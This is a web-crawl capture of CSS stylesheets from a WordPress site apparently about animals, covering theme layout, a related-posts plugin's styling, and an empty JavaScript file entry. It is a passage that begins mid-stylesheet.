	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/plugins/relator/styles/style.css?ver=5.8.3
body_size: 243
content:
.relator_box {
	display: inline-block;
	vertical-align: top;
	width: 220px;
	padding: 10px;
	text-align: center;
	background: #f2f3f8;
	overflow: hidden;
	position: relative;
}

.relator_box p {
	display: block;
	padding: 0;
	margin: 0;
}

.relator_box .thumb {
	display: block;
	height: 124px;
	position: relative;
	margin-bottom: 10px;
	transition: 0.2s;
	background: 50% 50% no-repeat;
	background-size: cover;
	overflow: hidden;
}

.relator_box .thumb:hover {
	opacity: 0.8;
}

.relator_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
}

.relator_box .title {
	display: inline-block;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none;
}

.relator_box .title:hover {
	text-decoration: underline;
}

.content ul, .content ol, .content .wpcmsdev-alert {
	position: relative;
	overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3
body_size: 1122
content:
